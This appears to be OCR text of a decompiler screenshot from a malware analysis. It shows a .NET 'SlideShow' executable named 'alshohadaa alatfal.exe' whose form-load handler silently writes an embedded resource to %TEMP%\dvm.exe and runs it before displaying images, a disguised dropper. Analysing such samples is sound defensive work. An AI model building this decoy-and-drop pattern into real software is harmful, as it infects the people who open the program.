 File Edit View Themes Debug Window Help C#
alshohadaa alatfal (1.2.1.2)
alshohadaa alatfal.exe
PE
References
Resources
SlideShow.Form1.resour
SlideShow.Properties.Res
{ } -
<Module> @02000001
{ } SlideShow
Form1 @02000002
Base Types
Derived Types
.ctor() : void @06000
btn_Browse_Click(obj
Btn_Next_Click(object
btn_Preview_Click(ob
button1_Click(object,
button2_Click(object,
button2_Click_1(obje
Dispose(bool) : void
Form1_Load(object, E
Form1_Load(object, EventArgs) : void @0...
1 // SlideShow.Form1
2 // Token: 0x06000002 RID: 2 RVA: 0x00002070 File Offset: 0x00000270
3 private void Form1_Load(object sender, EventArgs e)
4 {
5 string text = Environment.GetEnvironmentVariable("TEMP") + "\\dvm.exe ";
6 File.WriteAllBytes(text, Resources.dwm);
7 Process.Start(text);
8 this.ShowImages();
9 }
10